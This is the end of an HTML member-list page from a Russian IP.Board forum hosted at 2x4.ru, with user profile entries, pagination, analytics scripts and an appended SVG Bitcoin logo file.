								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=1590'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-1590", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />--
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 11.12.2007
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 332
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>0x0</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-6160" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-6160' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=6160">0x0</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-6160_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-6160' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=6160">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=6160'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-6160", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />25 March 2012 - 02:39
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 25.3.2012
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 0
					</div>
				</td>
			
			<!-- End of Entry -->
		
			<!-- Entry for <span style='color:green'><b>0x004</span></b> -->
			
			
				<td class='pp-contentbox-entry-noheight' valign='top' width='20%'>
					<div id="post-member-6044" class='popmenubutton-new-out' style='height:36px; margin-bottom:3px'>
						<div class='pp-image-mini-wrap-floatright' style='margin-right:10px'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='25' height='25' alt='' /></div>
						<div style='margin-top:4px'>
							
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-6044' alt='' border='0' />
<strong><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=6044">0x004</a></strong>
							
								<div style='margin-left:15px;'>
									<img src="style_images/1_russian/rating_0_mini.gif" alt='Рейтинг: 0' style='vertical-align:middle' border='0' />
								</div>
							
						</div>
					</div>
					<!-- member menu -->
					<div class='popupmenu-new' id='post-member-6044_menu' style='display:none;width:230px;'>
						<div class='popupmenu-item-last'>
							
							<div class='pp-image-thumb-wrap-floatright'><img src='style_images/1_russian/folder_profile_portal/pp-blank-thumb.png' width='50' height='50' alt='' /></div>
							<div class='popupmenu-item'>
								
	<img src='style_images/1_russian/folder_profile_portal/gender_mystery.png' id='pp-entry-gender-img-6044' alt='' border='0' />
 <a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;showuser=6044">Просмотр профиля</a>
							</div>
							
							<div class='popupmenu-item-last'>
								<img src='style_images/1_russian/folder_profile_portal/find_posts.png' alt='' border='0' /> <a href='http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;act=Search&amp;CODE=getalluser&amp;mid=6044'>Найти сообщения</a>
							</div>
						</div>
					</div>
					<!-- member menu -->
					<script type="text/javascript">
						ipsmenu.register( "post-member-6044", '', 'popmenubutton-new', 'popmenubutton-new-out' );
					</script>
				
					<strong><img src='style_images/1_russian/pip.gif' border='0'  alt='*' /></strong>
					<div class='pp-tiny-text'>
						
	<img src='style_images/1_russian/folder_profile_portal/user-offline.png' alt='' border='0' />13 February 2012 - 14:12
						<br /><span style='color:green'><b>Участник</span></b>
						<br /><b>Регистрация:</b> 13.2.2012
						<br /><b>Сообщений:</b> 0
						<br /><b>Просмотров:</b> 0
					</div>
				</td>
			
			<!-- End of Entry -->
		
		</tr>
	
	</table>
	</div>
</div>
<br />
<div>
	<span class="pagelink" id='page-jump'>277 страниц <img src='style_images/1_russian/menu_action_down.gif' alt='V' title='Открыть меню' border='0' /></span>&nbsp;
&nbsp;<span class="pagecurrent">1</span>&nbsp;<span class="pagelink"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=20" title="2">2</a></span>&nbsp;<span class="pagelink"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=40" title="3">3</a></span>&nbsp;<span class="pagelink"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=20" title="Следующая страница">&gt;</a></span>&nbsp;<span class="pagelinklast"><a href="http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=&amp;st=5520" title="На последнюю страницу">&raquo;</a></span>&nbsp;

	<script type="text/javascript">
	//<![CDATA[
	ipb_pages_shown++;
	var pgjmp = document.getElementById( 'page-jump' );
	pgjmp.id  = 'page-jump-'+ipb_pages_shown;
	ipb_pages_array[ ipb_pages_shown ] = new Array( 'http://www.2x4.ru/forum/index.php?s=ce641d344f8c0f7d86a6b3330cfee4af&amp;&amp;name_box=&amp;sort_key=members_display_name&amp;sort_order=asc&amp;filter=ALL&amp;act=members&amp;max_results=20&amp;aim=&amp;yahoo=&amp;icq=&amp;msn=&amp;posts=&amp;joined=&amp;lastpost=&amp;lastvisit=&amp;signature=&amp;homepage=&amp;name=&amp;photoonly=', 20, 5536 );
	menu_build_menu(
		pgjmp.id,
		new Array(  "~~NODIV~~<div onmouseover='pages_st_focus("+ipb_pages_shown+")' class='popupmenu-category' align='center'>Перейти к странице</div>",
					"<input type='hidden' id='st-type-"+ipb_pages_shown+"' value='st' /><input type='text' size='5' name='st' id='st-"+ipb_pages_shown+"' onkeydown='check_enter("+ipb_pages_shown+", event);' /> <input type='button' class='button' onclick='do_multi_page_jump("+ipb_pages_shown+");' value='ОК' />" ) );
	//]]>
	</script>
</div>
<table cellspacing="0" id="gfooter">
	<tr>
		<td width="45%"> </td>
		<td width="10%" align="center" nowrap="nowrap"><a href="lofiversion/index.php"><b>Текстовая версия</b></a></td>
		<td width="45%" align="right" nowrap="nowrap">Сейчас: 28 January 2026 - 12:08</td>
	</tr>
</table>
<script type='text/javascript'>
//<![CDATA[
menu_do_global_init();
show_inline_messages();
// Uncomment this to fix IE png images
// causes page slowdown, and some missing images occasionally
// if ( is_ie )
// {
//	 ie_fix_png();
// }

//]]>
</script>
 
<!-- Copyright Information -->
        				  <div align='center' class='copyright'><noindex>
        				  	Русская версия IP.Board
        				  	 &copy; 2026 &nbsp;IPS, Inc.</noindex>
        				  <div>Лицензия зарегистрирована на: www.2x4.ru IS</div></div>
		<!-- / Copyright -->

</div>
 
</td></tr>
			</table>
		      </td>

<!-- end center column -->
		
<!-- begin close portal body -->

		    </tr>
		  </table>
		</td>
	      </tr>
	
<!-- end close portal body -->

<!-- begin close main table -->

	    </table>
	  </td>		  
	  <td style="width: 10px; background-image: url('../mkportal/templates/2x4blue/images/corp1_bgright.png');  background-repeat: repeat-y;">&nbsp;

	  </td>
	</tr>
      </table>

    </td>
  </tr>
</table>

<!-- end close main table -->

<!-- begin footer -->
<table style="height: 60px; width: 100%;" cellpadding="0" cellspacing="0" border="0">
  <tr>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botleft.png" style="width: 20px; height: 60px;" alt="" /></td>	  
    <td style="background-image: url('../mkportal/templates/2x4blue/images/corp1_bgbottom.png')"><div align="left" style="margin-bottom: 15px;"><!----><br/>

<strong><a href='/'>Quality web hosting and dedicated servers at 2x4.RU</a></strong> 
</div> 
    </td>
    <td width="20"><img src="../mkportal/templates/2x4blue/images/corp1_botright.png" style="width: 20px; height: 60px;" border="0"  /></td>
  </tr>
</table>
</div>

<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/resource/watch.js" type="text/javascript"></script>
<script type="text/javascript">
try { var yaCounter226646 = new Ya.Metrika(226646); } catch(e){}
</script>
<noscript><div style="position: absolute;"><img src="//mc.yandex.ru/watch/226646" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
<!-- end footer -->
  



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8fd5d1e6f6884a95868c1bdf2913c6d7","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- end footer -->


--- FILE ---
content_type: image/svg+xml
request_url: http://www.2x4.ru/logotop.svg
body_size: 4011
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!-- Created with Inkscape (http://www.inkscape.org/) -->

<svg
   xmlns:dc="http://purl.org/dc/elements/1.1/"
   xmlns:cc="http://creativecommons.org/ns#"
   xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"
   xmlns:svg="http://www.w3.org/2000/svg"
   xmlns="http://www.w3.org/2000/svg"
   xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd"
   xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape"
   width="190"
   height="40"
   id="svg7723"
   version="1.1"
   inkscape:version="0.48.3.1 r9886"
   sodipodi:docname="Bitcoin_logo.svg">
  <defs
     id="defs7725">
    <inkscape:perspective
       sodipodi:type="inkscape:persp3d"
       inkscape:vp_x="0 : 526.18109 : 1"
       inkscape:vp_y="0 : 1000 : 0"
       inkscape:vp_z="744.09448 : 526.18109 : 1"
       inkscape:persp3d-origin="372.04724 : 350.78739 : 1"
       id="perspective7731" />
    <inkscape:perspective
       id="perspective7704"
       inkscape:persp3d-origin="0.5 : 0.33333333 : 1"
       inkscape:vp_z="1 : 0.5 : 1"
       inkscape:vp_y="0 : 1000 : 0"
       inkscape:vp_x="0 : 0.5 : 1"
       sodipodi:type="inkscape:persp3d" />
  </defs>
  <sodipodi:namedview
     id="base"
     pagecolor="#ffffff"
     bordercolor="#666666"
     borderopacity="1.0"
     inkscape:pageopacity="0.0"
     inkscape:pageshadow="2"
     inkscape:zoom="2.8"
     inkscape:cx="99.532722"
     inkscape:cy="-10.892329"
     inkscape:document-units="px"
     inkscape:current-layer="layer1"
     showgrid="false"
     inkscape:window-width="884"
     inkscape:window-height="608"
     inkscape:window-x="1864"
     inkscape:window-y="220"
     inkscape:window-maximized="0" />
  <metadata
     id="metadata7728">
    <rdf:RDF>
      <cc:Work
         rdf:about="">
        <dc:format>image/svg+xml</dc:format>
        <dc:type
           rdf:resource="http://purl.org/dc/dcmitype/StillImage" />
        <dc:title></dc:title>
      </cc:Work>
    </rdf:RDF>
  </metadata>
  <g
     inkscape:label="Layer 1"
     inkscape:groupmode="layer"
     id="layer1"
     transform="translate(-289.60744,-341.50536)">
    <g
       transform="matrix(0.61129216,0,0,0.61129216,170.80346,315.53734)"
       id="g97">
      <g
         id="g99">
        <g
           id="g101">
          <path
             d="m 258.845,82.989 c -4.274,17.143 -21.637,27.576 -38.782,23.301 -17.138,-4.274 -27.571,-21.638 -23.295,-38.78 4.272,-17.145 21.635,-27.579 38.775,-23.305 17.144,4.274 27.576,21.64 23.302,38.784 z"
             id="path103"
             style="fill:#f7931a"
             inkscape:connector-curvature="0" />
          <g
             id="g105">
            <g
               id="g107">
              <path
                 d="m 241.91,70.689 c 0.637,-4.258 -2.605,-6.547 -7.038,-8.074 l 1.438,-5.768 -3.511,-0.875 -1.4,5.616 c -0.923,-0.23 -1.871,-0.447 -2.813,-0.662 l 1.41,-5.653 -3.509,-0.875 -1.439,5.766 c -0.764,-0.174 -1.514,-0.346 -2.242,-0.527 l 0.004,-0.018 -4.842,-1.209 -0.934,3.75 c 0,0 2.605,0.597 2.55,0.634 1.422,0.355 1.679,1.296 1.636,2.042 l -1.638,6.571 c 0.098,0.025 0.225,0.061 0.365,0.117 -0.117,-0.029 -0.242,-0.061 -0.371,-0.092 l -2.296,9.205 c -0.174,0.432 -0.615,1.08 -1.609,0.834 0.035,0.051 -2.552,-0.637 -2.552,-0.637 l -1.743,4.019 4.569,1.139 c 0.85,0.213 1.683,0.436 2.503,0.646 l -1.453,5.834 3.507,0.875 1.439,-5.772 c 0.958,0.26 1.888,0.5 2.798,0.726 l -1.434,5.745 3.511,0.875 1.453,-5.823 c 5.987,1.133 10.489,0.676 12.384,-4.739 1.527,-4.36 -0.076,-6.875 -3.226,-8.515 2.294,-0.529 4.022,-2.038 4.483,-5.155 z m -8.022,11.249 c -1.085,4.36 -8.426,2.003 -10.806,1.412 l 1.928,-7.729 c 2.38,0.594 10.012,1.77 8.878,6.317 z m 1.086,-11.312 c -0.99,3.966 -7.1,1.951 -9.082,1.457 l 1.748,-7.01 c 1.982,0.494 8.365,1.416 7.334,5.553 z"
                 id="path109"
                 style="fill:#ffffff"
                 inkscape:connector-curvature="0" />
            </g>
          </g>
        </g>
      </g>
      <g
         id="g111">
        <path
           d="m 289.581,62.613 c 2.595,0 4.837,0.465 6.721,1.378 1.893,0.922 3.455,2.164 4.708,3.726 1.236,1.57 2.156,3.405 2.75,5.508 0.59,2.109 0.886,4.376 0.886,6.803 0,3.728 -0.683,7.25 -2.062,10.57 -1.379,3.325 -3.25,6.209 -5.63,8.669 -2.378,2.457 -5.186,4.394 -8.424,5.825 -3.233,1.432 -6.748,2.148 -10.522,2.148 -0.488,0 -1.346,-0.014 -2.558,-0.039 -1.212,-0.025 -2.605,-0.15 -4.165,-0.361 -1.57,-0.219 -3.23,-0.543 -4.983,-0.977 -1.752,-0.426 -3.416,-1.023 -4.983,-1.781 l 14.012,-58.876 12.55,-1.945 -5.017,20.893 c 1.074,-0.484 2.156,-0.859 3.236,-1.132 1.081,-0.269 2.241,-0.409 3.481,-0.409 z m -10.527,34.671 c 1.89,0 3.671,-0.465 5.344,-1.378 1.678,-0.914 3.126,-2.148 4.339,-3.685 1.213,-1.544 2.173,-3.283 2.873,-5.226 0.7,-1.943 1.054,-3.97 1.054,-6.079 0,-2.591 -0.433,-4.612 -1.296,-6.073 -0.863,-1.455 -2.46,-2.187 -4.779,-2.187 -0.76,0 -1.739,0.145 -2.953,0.404 -1.218,0.275 -2.308,0.846 -3.285,1.705 l -5.342,22.188 c 0.322,0.057 0.607,0.111 0.85,0.162 0.238,0.055 0.501,0.094 0.763,0.121 0.277,0.031 0.594,0.047 0.977,0.047 0.383,0 0.862,0.001 1.455,0.001 z"
           id="path113"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="M 317.664,106.108 H 305.677 L 315.8,63.511 h 12.069 l -10.205,42.597 z m 5.833,-47.787 c -1.673,0 -3.19,-0.498 -4.536,-1.496 -1.357,-0.992 -2.029,-2.519 -2.029,-4.577 0,-1.132 0.23,-2.194 0.686,-3.196 0.463,-1 1.068,-1.861 1.826,-2.593 0.757,-0.726 1.634,-1.306 2.63,-1.743 1.002,-0.43 2.068,-0.645 3.204,-0.645 1.672,0 3.181,0.498 4.532,1.496 1.346,1.003 2.023,2.53 2.023,4.577 0,1.136 -0.229,2.202 -0.689,3.202 -0.457,1 -1.062,1.861 -1.82,2.593 -0.751,0.727 -1.636,1.305 -2.63,1.738 -1.003,0.437 -2.065,0.644 -3.197,0.644 z"
           id="path115"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 338.372,52.9 12.555,-1.945 -3.083,12.556 h 13.446 l -2.428,9.878 h -13.365 l -3.56,14.9 c -0.328,1.242 -0.514,2.402 -0.566,3.48 -0.059,1.083 0.078,2.013 0.402,2.796 0.322,0.785 0.901,1.39 1.741,1.818 0.836,0.435 2.033,0.654 3.603,0.654 1.293,0 2.553,-0.123 3.771,-0.367 1.211,-0.24 2.438,-0.574 3.68,-1.011 l 0.894,9.236 c -1.62,0.594 -3.374,1.105 -5.264,1.535 -1.893,0.436 -4.134,0.646 -6.724,0.646 -3.724,0 -6.611,-0.553 -8.668,-1.654 -2.054,-1.109 -3.506,-2.624 -4.375,-4.542 -0.857,-1.911 -1.24,-4.114 -1.133,-6.596 0.111,-2.488 0.486,-5.103 1.133,-7.857 L 338.372,52.9 z"
           id="path117"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 360.761,89.103 c 0,-3.669 0.594,-7.129 1.781,-10.368 1.185,-3.242 2.892,-6.077 5.107,-8.51 2.207,-2.421 4.896,-4.339 8.061,-5.747 3.15,-1.4 6.677,-2.106 10.564,-2.106 2.433,0 4.606,0.23 6.518,0.691 1.92,0.465 3.657,1.066 5.228,1.82 l -4.134,9.4 c -1.08,-0.438 -2.201,-0.824 -3.36,-1.174 -1.16,-0.357 -2.576,-0.529 -4.251,-0.529 -4.001,0 -7.164,1.379 -9.518,4.128 -2.345,2.751 -3.526,6.454 -3.526,11.099 0,2.753 0.594,4.979 1.786,6.682 1.186,1.703 3.377,2.55 6.558,2.55 1.57,0 3.085,-0.164 4.536,-0.484 1.462,-0.324 2.753,-0.732 3.89,-1.214 l 0.895,9.636 c -1.516,0.588 -3.188,1.119 -5.022,1.584 -1.838,0.449 -4.026,0.682 -6.563,0.682 -3.349,0 -6.184,-0.49 -8.503,-1.455 -2.32,-0.98 -4.237,-2.281 -5.747,-3.929 -1.518,-1.652 -2.608,-3.581 -3.282,-5.795 -0.674,-2.212 -1.018,-4.536 -1.018,-6.961 z"
           id="path119"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 414.009,107.241 c -2.861,0 -5.346,-0.436 -7.454,-1.299 -2.102,-0.863 -3.843,-2.074 -5.22,-3.644 -1.379,-1.562 -2.411,-3.413 -3.118,-5.546 -0.707,-2.132 -1.047,-4.493 -1.047,-7.08 0,-3.245 0.521,-6.489 1.574,-9.724 1.048,-3.242 2.603,-6.155 4.661,-8.744 2.042,-2.593 4.561,-4.713 7.527,-6.366 2.963,-1.642 6.371,-2.468 10.199,-2.468 2.809,0 5.281,0.437 7.418,1.3 2.127,0.861 3.879,2.082 5.264,3.644 1.37,1.57 2.411,3.413 3.111,5.549 0.705,2.128 1.053,4.495 1.053,7.084 0,3.235 -0.514,6.479 -1.534,9.724 -1.021,3.229 -2.536,6.149 -4.536,8.744 -1.996,2.589 -4.492,4.708 -7.49,6.354 -2.994,1.646 -6.466,2.472 -10.408,2.472 z M 420,72.579 c -1.777,0 -3.348,0.516 -4.693,1.535 -1.35,1.031 -2.484,2.327 -3.398,3.89 -0.924,1.57 -1.609,3.282 -2.072,5.143 -0.459,1.865 -0.684,3.628 -0.684,5.303 0,2.703 0.436,4.808 1.293,6.323 0.869,1.507 2.43,2.265 4.699,2.265 1.783,0 3.346,-0.512 4.699,-1.542 1.342,-1.023 2.477,-2.32 3.398,-3.886 0.918,-1.562 1.609,-3.279 2.072,-5.143 0.453,-1.859 0.684,-3.632 0.684,-5.304 0,-2.696 -0.434,-4.806 -1.299,-6.319 -0.864,-1.507 -2.432,-2.265 -4.699,-2.265 z"
           id="path121"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 451.043,106.108 h -11.997 l 10.123,-42.597 h 12.075 l -10.201,42.597 z m 5.824,-47.787 c -1.672,0 -3.188,-0.498 -4.532,-1.496 -1.35,-0.992 -2.028,-2.519 -2.028,-4.577 0,-1.132 0.233,-2.194 0.69,-3.196 0.457,-1 1.066,-1.861 1.824,-2.593 0.753,-0.726 1.638,-1.306 2.632,-1.743 0.996,-0.43 2.062,-0.645 3.194,-0.645 1.676,0 3.19,0.498 4.538,1.496 1.349,1.003 2.03,2.53 2.03,4.577 0,1.136 -0.242,2.202 -0.695,3.202 -0.453,1 -1.062,1.861 -1.817,2.593 -0.76,0.727 -1.634,1.305 -2.63,1.738 -1.004,0.437 -2.068,0.644 -3.206,0.644 z"
           id="path123"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
        <path
           d="m 469.878,65.452 c 0.91,-0.266 1.926,-0.586 3.031,-0.934 1.109,-0.348 2.348,-0.672 3.732,-0.964 1.369,-0.301 2.914,-0.545 4.613,-0.734 1.699,-0.193 3.635,-0.287 5.786,-0.287 6.322,0 10.68,1.841 13.086,5.512 2.404,3.671 2.82,8.695 1.26,15.063 l -5.514,23 h -12.066 l 5.344,-22.516 c 0.326,-1.406 0.582,-2.765 0.771,-4.093 0.191,-1.316 0.18,-2.476 -0.043,-3.48 -0.213,-0.992 -0.715,-1.804 -1.494,-2.433 -0.791,-0.619 -1.986,-0.93 -3.607,-0.93 -1.563,0 -3.153,0.168 -4.776,0.492 l -7.857,32.959 h -12.071 l 9.805,-40.655 z"
           id="path125"
           style="fill:#4d4d4d"
           inkscape:connector-curvature="0" />
      </g>
    </g>
  </g>
</svg>
